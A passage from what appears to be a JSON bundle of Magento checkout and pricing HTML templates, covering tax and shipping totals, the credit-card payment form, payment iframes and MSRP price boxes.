getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, 